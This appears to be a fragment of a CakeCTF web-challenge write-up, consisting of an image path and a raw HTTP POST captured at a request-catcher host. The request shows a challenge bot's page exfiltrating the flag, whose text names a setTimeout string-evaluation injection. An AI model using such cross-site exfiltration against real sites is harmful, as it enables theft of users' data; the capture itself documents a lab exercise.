 POST /test HTTP/1.1
Host: twe1v3.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Length: 62
Content-Type: text/plain;charset=UTF-8
Origin: http://challenge:8080
Referer: http://challenge:8080/
Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
flag=CakeCTF{setTimeout_3v4lu4t3s_str1ng_4s_a_j4va5cr1pt_c0de}